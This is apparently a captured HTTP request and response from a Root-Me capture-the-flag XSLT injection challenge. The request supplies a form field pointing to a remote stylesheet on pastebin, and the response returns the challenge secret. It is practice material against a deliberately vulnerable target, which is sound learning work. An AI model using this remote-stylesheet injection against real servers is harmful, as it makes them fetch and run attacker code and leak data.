 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch50/
12 Cookie: lang=en
13 Upgrade-Insecure-Requests: 1
14
15 xsl=https://pastebin.com/raw/HMFLGZGG
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Jan 2023 14:11:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 689
8
9 <?xml version="1.0"?>
10 X5L7_R0ckS
11
12
13 <html>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Test my styles
</h1>
16 <p>
I love XML !
</p>
17 <form name="choice" method="post" action="">
18 <select name="xsl" id="xsl">
19 <option value="style1.xsl">
Style 1
</option>
20 <option value="style2.xsl">
Style 2
</option>
21 <option value="style3.xsl">
Style 3
</option>
22 </select>
23 <input type="submit" value="Change style!" />
24 </form>
25 </body>
26 </html>
27
28
29